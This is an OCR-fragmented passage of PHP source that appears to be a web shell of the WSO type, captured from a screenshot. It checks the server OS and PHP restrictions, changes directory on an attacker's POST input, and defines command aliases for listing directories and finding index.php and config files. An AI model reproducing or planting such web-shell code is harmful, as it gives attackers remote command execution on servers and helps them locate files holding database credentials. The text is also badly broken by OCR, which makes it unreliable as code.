
$os
 = 
'win'
else
$os
 = 
'nix'
$safe_mode
 = @ini_get(
'safe_mode'
$disable_functions
 = @ini_get(
'disable_funct
ions'
$home_cwd
if
( 
isset
( 
$_POST
[
'c'
] ) )

	@chdir(
$_POST
[
'c'
$cwd
if
( 
$os
 == 
'win'
) {

$home_cwd
 = str_replace(
"\", "
/
", $h
ome_cwd);

	$cwd = str_replace("
\
", "
/
", $cwd);

}

if( $cwd[strlen($cwd)-1] != '/' )

	$cwd .= '/';

if($os == 'win')

	$aliases = array(

		"
List
 Directory
" => "
dir
",

    	"
Find index.php in current dir
" => 
"
dir /s /w /b index.php
",

    	"
Find *config*.php in current dir
" =
> "
dir /s /w /b *config*.php
",
